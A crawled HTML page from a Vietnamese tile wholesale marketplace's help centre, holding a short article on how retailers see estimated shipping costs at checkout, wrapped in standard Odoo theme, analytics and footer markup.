

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daisantiles.vn/knowledge/doc/cac-nha-ban-le-co-thay-chi-phi-van-chuyen-tra-truoc-khong-184
body_size: 13017
content:
<!DOCTYPE html>
        <html lang="vi-VN" data-website-id="1" data-main-object="bureaucrat.knowledge.document(184,)" data-oe-company-name="DaisanTiles" data-add2cart-redirect="1">
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
                <meta name="algolia-site-verification" content="D9377E312445B7AB"/>
            <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <meta name="theme-color" content="#FFFFFF"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
                        <meta property="og:type" content="website"/>
                        <meta property="og:title" content="Các nhà bán lẻ có thấy chi phí vận chuyển trả trước không? | DaisanTiles"/>
                        <meta property="og:site_name" content="DaisanTiles"/>
                        <meta property="og:url" content="https://daisantiles.vn/knowledge/doc/cac-nha-ban-le-co-thay-chi-phi-van-chuyen-tra-truoc-khong-184"/>
                        <meta property="og:image" content="https://daisantiles.vn/web/image/website/1/social_default_image?unique=5284d03"/>
                    <meta name="twitter:card" content="summary_large_image"/>
                    <meta name="twitter:title" content="Các nhà bán lẻ có thấy chi phí vận chuyển trả trước không? | DaisanTiles"/>
                    <meta name="twitter:image" content="https://daisantiles.vn/web/image/website/1/social_default_image/300x300?unique=5284d03"/>
        <link rel="canonical" href="https://daisantiles.vn/knowledge/doc/cac-nha-ban-le-co-thay-chi-phi-van-chuyen-tra-truoc-khong-184"/>
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
                <title> Các nhà bán lẻ có thấy chi phí vận chuyển trả trước không? | DaisanTiles </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=5284d03"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link rel="stylesheet" type="text/css" href="/theme_prime/static/lib/Droggol-Pack-v1.0/droggol-pack-8.css"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/109672-49f7ab5/1/web.assets_common.min.css" data-asset-bundle="web.assets_common" data-asset-version="49f7ab5"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/97263-184c3e6/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="184c3e6"/>
                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "8196e1106c1eac0b60a0d1785894ea79f6df0d0ao1801094769",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load": false, "json_zoom": {"zoom_enabled": true, "zoom_factor": 4, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": "3"}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true, "show_stock_label": true, "style": "2"}, "json_shop_filters": {"filter_method": "default", "in_sidebar": true, "collapsible": true, "show_category_count": true, "show_attrib_count": true, "hide_extra_attrib_value": true, "show_rating_filter": true, "show_availability_filter": true, "tags_style": "1"}, "json_bottom_bar": {"show_bottom_bar": true, "show_bottom_bar_on_scroll": true, "filters": true, "actions": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"]}, "bool_sticky_add_to_cart": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_b2b_shop_config": {"dr_enable_b2b": false, "dr_only_assigned_pricelist": true, "dr_allow_reorder": true}, "json_mobile": {}, "json_product_search": {"advance_search": true, "search_category": true, "search_attribute": true, "search_suggestion": true, "search_limit": 10, "search_max_product": 3, "search_fuzzy": true}, "json_lazy_load_config": {"enable_ajax_load_products": true, "enable_ajax_load_products_on_click": true}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "theme_installed": true, "pwa_active": false, "bool_product_offers": true, "bool_show_products_nav": true, "is_public_user": true, "has_sign_up": false};
            </script>
            <script type="text/javascript">
                odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": "True", "translationURL": "/website/translations", "cache_hashes": {"translations": "6fc9528937a27f6bea33ac2358aee5174ae51590"}, "recaptcha_public_key": "6Lc5X8MnAAAAAD0zdHQ1vRiOhfkExh8q0nsakljA", "lang_url_code": "vi", "geoip_country_code": null};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/assets/91878-cd4949d/1/web.assets_common_minimal.min.js" data-asset-bundle="web.assets_common_minimal" data-asset-version="cd4949d"></script>
            <script defer="defer" type="text/javascript" src="/web/assets/91879-4d1039b/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="4d1039b"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/96161-6915677/1/web.assets_common_lazy.min.js" data-asset-bundle="web.assets_common_lazy" data-asset-version="6915677"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/96937-31a573e/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="31a573e"></script>
        <meta name="google-site-verification" content="DYmp1UiPFlrcZ-frDR0CMYPzvYWsamYLbv6X0BsXEj4" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-V9GJ7KVP7Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-V9GJ7KVP7Q');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PZCN7RNX');</script>
<!-- End Google Tag Manager -->
<!--<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>-->
<meta name="algolia-site-verification"  content="D9377E312445B7AB" />
    </head>
            <body class="">
        <div id="wrapwrap" class="    show_deal_menu">
        <div class="tp-bottombar-component o_not_editable w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">
            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Trang chủ" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
            </a>
            <div class="tp-action-btn-label">Trang chủ</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Tìm kiếm" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
            </a>
            <div class="tp-action-btn-label">Tìm kiếm</div>
        </li>
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Open menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Wishlist" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
            <div class="tp-action-btn-label">Wishlist</div>
        </li>
        <li class="list-inline-item o_not_editable tp-bottom-action-btn ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Thông tin tài khoản"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Tài khoản</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Khách</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Đăng nhập</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Giỏ hàng</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Yêu thích (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all-brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Danh mục" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
            </a>
            <div class="tp-action-btn-label">Danh mục</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Đơn hàng" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
            </a>
            <div class="tp-action-btn-label">Đơn hàng</div>
        </li>
            </ul>
        </div>
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard o_hoverable_dropdown">
                    <div class="tp-header-box o_colored_level o_cc">
                <div class="container">
                    <div class="row justify-content-center justify-content-lg-between align-items-center">
                        <div class="col-2 py-3">
    <a href="/" class="navbar-brand logo d-none d-lg-inline-block">
            <span role="img" aria-label="Logo of DaisanTiles" title="DaisanTiles"><img src="/web/image/website/1/logo/DaisanTiles?unique=5284d03" class="img img-fluid" alt="DaisanTiles" loading="lazy"/></span>
        </a>
                        </div>
                        <div class="col-6 py-3">
  <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input mx-auto w-100 o_wsale_products_searchbar_form o_not_editable" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group  ">
    <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Tìm kiếm..." data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
    <div class="input-group-append">
      <button type="submit" aria-label="Tìm kiếm" title="Tìm kiếm" class="btn oe_search_button btn-primary">
        <i class="fa fa-search"></i>
      </button>
    </div>
  </div>
            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
        </form>
                        </div>
                        <div class="col-4 py-3 text-right">
                            <ul class="list-inline m-0 tp-account-info">
                                <li class="list-inline-item o_not_editable">
                                    <a role="menuitem" href="/seller-1" class="nav-link ">
                                    <span data-oe-model="website.menu" data-oe-id="41" data-oe-field="name" data-oe-type="char" data-oe-expression="submenu.name">Bán trên DaisanTiles</span>
                                    </a>
                                </li>
        <li class="list-inline-item o_not_editable ">
            <a class="o_wsale_my_cart tp-cart-sidebar-action" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </li>
        <li class="list-inline-item o_not_editable ">
            <a class="o_wsale_my_wish" href="/shop/wishlist">
                <i class="dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
        <li class="list-inline-item o_not_editable  ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Thông tin tài khoản"><i class="dri dri-user "></i></a>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Khách</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Đăng nhập</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Giỏ hàng</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Yêu thích (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
                <div id="top_menu_container" class="container justify-content-between">
        <button class="navbar-toggler tp-navbar-toggler collapsed o_not_editable" type="button" data-toggle="collapse" aria-label="Menu" data-target="#top_menu_collapse">
            <span class="icon-bar top-bar"></span>
            <span class="icon-bar middle-bar"></span>
            <span class="icon-bar bottom-bar"></span>
        </button>
                    <a href="/" class="navbar-brand logo d-lg-none o_offcanvas_logo_container">
                        <img role="img" src="/website/image/website/1/logo" aria-label="Logo of DaisanTiles" title="DaisanTiles" loading="lazy"/>
                    </a>
        <div class="tp-account-info o_not_editable">
            <a class="o_wsale_my_cart tp-cart-sidebar-action d-lg-none" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </div>
                    <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
            <li class="nav-item  tp-primary-bg tp-solid dropdown  position-static">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
            <i class="dri dri-category mr-1"></i>
        <span>Danh mục</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor o_mega_menu_container_size dropdown-menu-left"><section class="tp-dynamic-snippet s_category_tabs_snippet_wrapper o_colored_level" data-tp-snippet-id="s_category_tabs_snippet" style="background-image: none;" data-selection-info='{"selectionType":"manual","recordsIDs":[1883,1916,1923,2011]}' data-ui-config-info='{"style":"tp_mega_menu_tab_style_1","categoryTabsConfig":{"activeRecordID":1883,"records":[{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":1883,"limit":4,"background":false,"child":8},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":1916,"limit":4,"background":false,"child":4},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":1923,"limit":4,"background":false,"child":4},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":2011,"limit":4,"background":false,"child":4}]},"menuLabel":false,"childOrder":"count","activeActions":[],"model":"product.public.category"}'>
            <div class="p-0 s_category_tabs_snippet container-fluid"></div>
        </section></div>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/new-arrivals" class="nav-link ">
        <span>Sản phẩm mới</span>
            <span class="tp-menu-label" style="background-color: #0ea5e9; color: #FFFFFF">
                <span>Mới</span>
                <div class="before" style="border-color: #0ea5e9;"></div>
            </span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/daily/deals" class="nav-link ">
        <span>Top Deals</span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/About-us" class="nav-link ">
        <span>Về chúng tôi</span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/contactus" class="nav-link ">
        <span>Liên hệ</span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/blog" class="nav-link ">
        <span>Blog </span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/web/signup" class="nav-link ">
        <span>Đăng ký đại lý</span>
        </a>
    </li>
    </ul>
                    </div>
                </div>
    </nav>
        </header>
                <main>
    <div class="oe_structure">
      <div class="container">
  <div class="row mt16">
    <div class="oe_structure col-sm-12 oe-hint oe-command-temporary-hint">
    </div>
    <div class="col-xs-12 col-sm 12 col-md-12">
      <ol class="breadcrumb">
        <li class="breadcrumb-item">
          <a href="/">
            <i class="fa fa-home"></i>
          </a>
        </li>
        <li class="breadcrumb-item">
          <a href="/knowledge/">Bureaucrat Knowledge</a>
        </li>
          <li class="breadcrumb-item">
            <a href="/knowledge/doi-voi-cac-thuong-hieu-brands-1">Đối với Các Thương Hiệu</a>
          </li>
          <li class="breadcrumb-item">
            <a href="/knowledge/thuc-hien-van-chuyen-shipping-29">Thực hiện &amp; Vận chuyển</a>
          </li>
      </ol>
    </div>
    <div class="oe_structure col-sm-12"></div>
  </div>
        <div class="row">
          <div class="col-xl-9">
            <h1 id="document-name">Các nhà bán lẻ có thấy chi phí vận chuyển trả trước không?</h1>
            <div id="document-text"><p style="text-align: justify;"><font class="text-black">Chúng tôi đã nghe từ các nhà bán lẻ rằng việc xem trước chi phí vận chuyển ước tính sẽ giúp họ tự tin hơn khi đặt hàng. Vì lý do này, chúng tôi cung cấp ước tính vận chuyển cho các nhà bán lẻ trong quá trình thanh toán.</font><br><br><font class="text-black">Chi phí này thay đổi tùy theo đơn đặt hàng và được ước tính theo tổng đơn hàng, trọng lượng và khoảng cách vận chuyển. Chúng tôi khuyến khích các nhà sản xuất cập nhật danh sách sản phẩm của họ bằng thông tin này để đảm bảo cung cấp ước tính vận chuyển chính xác nhất.</font><br><br><font class="text-black">Nếu bạn hiện chọn tùy chọn Tự vận chuyển, hãy yên tâm rằng điều này sẽ không ảnh hưởng đến việc hoàn trả chi phí vận chuyển của bạn. Nhà bán lẻ sẽ bị tính phí cho chi phí bạn nhập trên trang thực hiện đơn đặt hàng trong tài khoản Daisantiles của bạn.</font><br><br><font class="text-black">Nếu bạn quan tâm đến việc giữ chi phí thấp nhất có thể cho các nhà bán lẻ của mình, chúng tôi khuyến khích bạn thử Vận chuyển với Daisantiles. Điều này sẽ cung cấp cho bạn quyền truy cập vào mức giá thấp mà chúng tôi đã thương lượng với các hãng vận tải lớn của Việt Nam và bạn không phải trả trước bất kỳ chi phí nào!</font><br></p></div>
          </div>
          <div class="col-xl-3">
            <br/>
          </div>
        </div>
      </div>
    </div>
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pb16 pt72" data-snippet="s_text_block" data-name="Text" style="background-image: none;" data-original-title="" title="" aria-describedby="tooltip433928">
        <div class="container">
          <div class="row" data-original-title="" title="" aria-describedby="tooltip146299">
            <div class="col-12 col-md-6 col-xl-4 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip616369">
              <h6 class="mb-3">Daisantiles</h6>
              <div>Thị trường bán sỉ trực tuyến kết nối các nhà bán lẻ và thương hiệu độc lập trên khắp thế giới<br/></div>
              <h6 class="mt-4 mb-3" data-original-title="" title="" aria-describedby="tooltip605409">Tải App Daisantiles</h6>
              <div class="d-flex tp-store-img" data-original-title="" title="" aria-describedby="tooltip789712">
                <a href="https://play.google.com/store/apps/details?id=vn.daisan.odoo" class="mr-2" data-original-title="" title="" data-listener-added_68aff0f8="true" data-listener-added_5312cfc1="true" target="_blank">
                  <img class="img img-fluid" src="/theme_prime/static/src/img/content/app-store-1.png" loading="lazy" style="" data-original-title="" title="" aria-describedby="tooltip801228"/>
                </a>
                <a href="https://apps.apple.com/vn/app/daisantiles/id1644464197" class="ml-2" data-listener-added_13164fe9="true" data-original-title="" title="" target="_blank">
                  <img class="img img-fluid" src="/theme_prime/static/src/img/content/app-store-2.png" loading="lazy" style="" data-original-title="" title="" aria-describedby="tooltip734848"/>
                </a>
              </div>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip616675" style="">
              <h6 class="mb-3" data-original-title="" title="" aria-describedby="tooltip516679">Công ty</h6>
              <ul class="list-unstyled mb-0 tp-list-arrow" data-original-title="" title="" aria-describedby="tooltip395117">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip434906">
                  <a href="/about" data-listener-added_c5742cbc="true" data-original-title="" title="" data-listener-added_a02712b5="true">Về chúng tôi</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip995732">
                  <a href="/jobs" data-original-title="" title="" data-listener-added_c5742cbc="true" data-listener-added_f75254cd="true" data-listener-added_217faa44="true">Tuyển dụng</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip633996">
                  <a href="/blog" data-listener-added_c5742cbc="true" data-original-title="" title="" data-listener-added_f75254cd="true">Blogs</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/contactus" data-original-title="" title="">Liên hệ</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/partnerships">Quan hệ đối tác</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/sellers/list/" data-listener-added_c300ee11="true" data-original-title="" title="" data-listener-added_217faa44="true">Nhà phân phối</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/affiliate/">Tiếp thị liên kết cùng Daisantiles</a>
                </li>
              </ul>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip151868" style="">
              <h6 class="mb-3">Dành cho khách hàng</h6>
              <ul class="list-unstyled mb-0 tp-list-arrow" data-original-title="" title="" aria-describedby="tooltip268620">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip236099">
                  <a href="/shop" data-original-title="" title="">Toàn bộ danh mục</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip236099"><a href="/huong-dan-mua-hang" data-listener-added_ece26997="true" data-original-title="" title="" data-listener-added_6600e455="true">Hướng dẫn mua hàng</a>&nbsp;</li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip236099">
                  <a href="/huong-dan-tai-app-daisantiles-tren-dien-thoai">Hướng dẫn tải App</a>
                </li>
                <li class="my-2">
                  <a href="/chinh-sach-van-chuyen" data-original-title="" title="" data-listener-added_3d828a46="true" data-listener-added_7b0b5cdf="true">Chính sách vận chuyển</a>
                  <br/>
                </li>
                <li class="my-2">
                  <a href="/chinh-sach-doi-tra" data-original-title="" title="">Chính sách đổi trả</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip714302">
                  <a href="/phuong-thuc-thanh-toan">Phương thức thanh toán</a>
                  <br/>
                </li>
                <li class="my-2">
                  <a href="/forum/tro-giup-1/faq" data-original-title="" title="">Câu hỏi thường gặp</a>
                  <br/>
                </li>
              </ul>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip136707" style="">
              <h6 class="mb-3">Hỗ trợ</h6>
              <ul class="list-unstyled mb-0 tp-list-arrow" data-original-title="" title="" aria-describedby="tooltip270649">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip279580"><a href="/knowledge" data-listener-added_ece26997="true" data-original-title="" title="" data-listener-added_55c2cc7e="true" data-listener-added_079acf81="true">Trung tâm trợ giúp</a>
                  &nbsp;<br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip460410"><a href="/seller-1" data-listener-added_ece26997="true" data-original-title="" title="" data-listener-added_1acf7051="true">Bán trên Daisa</a><a></a>n<a href="#">t</a>iles<br/></li>
                <li class="my-2">
                  <a href="/chinh-sach-bao-mat" data-original-title="" title="">Chính sách bảo mật</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip845902">
                  <a href="/chinh-sach-cookie" data-original-title="" title="">Chính sách Cookie</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip845902"><a href="/slides" data-original-title="" title="" data-listener-added_91ee24f6="true">Chương trình đào tạo&nbsp;</a>&nbsp;<br/></li>
              </ul>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" style="">
              <h6 class="mb-3">Thông tin liên hệ</h6>
              <div data-original-title="" title="" aria-describedby="tooltip701938">Đơn vị chủ quản: Công ty CP Xây dựng SX&amp;TM Đại Sàn<br/><i class="fa fa-1x fa-fw fa-address-book-o" style="font-style: normal;font-weight: 400;font-size: 14px;color: rgb(233, 236, 239);background-color: rgb(52, 58, 64)" data-original-title="" title=""></i><a href="mailto:info@yourcompany.com">&nbsp;</a><span style="color: rgb(233, 236, 239);font-size: 14px;font-style: normal;font-weight: 400;background-color: rgb(52, 58, 64)">Địa chỉ ĐKKD:&nbsp;</span>
 Tầng 16, Tòa nhà 54A Nguyễn Chí Thanh, Phường Láng, Thành phố Hà Nội, Việt Nam<span style="color: rgb(255, 255, 255);font-size: 13px;font-style: normal;font-weight: 400;background-color: rgb(35, 47, 62)"><br/><br/></span>VP Hà Nội:&nbsp;&nbsp;<span style="color: rgb(233, 236, 239);font-size: 14px;font-style: normal;font-weight: 400;background-color: rgb(52, 58, 64)">D11-47 KĐT Geleximco Lê Trọng Tấn, Hà Đông</span><br/><br/>VP HCM: 57/1C Phường An Phú Đông, Quận 12<br/><br/></div>
              <ul class="list-unstyled mb-0">
                <li class="py-1" data-original-title="" title="" aria-describedby="tooltip671947"><i class="fa fa-1x fa-fw fa-envelope mr-1" data-original-title="" title="" aria-describedby="tooltip670350"></i>lienhe<a href="mailto:info@yourcompany.com" data-original-title="" title="" data-listener-added_98c3823d="true">@</a>daisantiles.vn</li>
                <li class="py-1" data-original-title="" title="" aria-describedby="tooltip82945">
                  <i class="fa fa-1x fa-fw fa-phone mr-1"></i>
                  <span class="o_force_ltr">
                    <a data-original-title="" title="" href="tel://1800646498">1900 9898&nbsp;36</a>
                  </span>
                </li>
              </ul>
            </div>
            <div class="col-12 o_colored_level" data-original-title="" title="" aria-describedby="tooltip884094">
              <ul class="list-inline tp-payment-icons text-center my-3" data-original-title="" title="" aria-describedby="tooltip155022">
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/visa.png" alt="Visa" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/american_express.png" alt="American Express" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/maestro.png" alt="Maestro" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/jcb.png" alt="JCB" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/discover.png" alt="Discover" loading="lazy" style=""/>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc tp-custom-copyright" data-name="Copyright">
    <div class="container">
      <div class="row justify-content-between">
        <div class="col-lg-auto text-center text-lg-left">
          <div class="my-2">Copyright © Daisantiles.vn</div>
        </div>
        <div class="col-lg-auto text-center">
          <div class="s_share no_icon_color my-2" data-name="Social Media">
            <h5 class="s_share_title d-none">Follow Us On</h5>
            <a href="/website/social/facebook" class="s_share_facebook" target="_blank">
              <i class="fa fa-facebook" contenteditable="false">​</i>
            </a>
            <a href="/website/social/twitter" class="s_share_twitter" target="_blank">
              <i class="fa fa-twitter" contenteditable="false">​</i>
            </a>
            <a href="/website/social/linkedin" class="s_share_linkedin" target="_blank">
              <i class="fa fa-linkedin" contenteditable="false">​</i>
            </a>
            <a href="/website/social/instagram" class="s_share_instagram" target="_blank">
              <i class="fa fa-instagram" contenteditable="false">​</i>
            </a>
            <a href="/website/social/youtube" class="s_share_youtube" target="_blank">
              <i class="fa fa-youtube" contenteditable="false">​</i>
            </a>
            <a href="/website/social/github" class="s_share_github" target="_blank">
              <i class="fa fa-github" contenteditable="false">​</i>
            </a>
          </div>
        </div>
      </div>
    </div>
                    </div>
                </footer>
    <a href="#" class="tp-back-to-top o_not_editable" contenteditable="false" title="Scroll back to top" style="">
      <i class="dri dri-chevron-up-l"></i>
    </a>
  </div>
            <script id="tracking_code" async="1" src="https://www.googletagmanager.com/gtag/js?id=934364678022-umdqj260scltgd1ue1pkmgtv5sku6snm.apps.googleusercontent.com"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());
                gtag('config', '934364678022-umdqj260scltgd1ue1pkmgtv5sku6snm.apps.googleusercontent.com');
            </script>
        <div class="info-contact-button">
  <!--<a href="#" target="_blank" class="support-item">-->
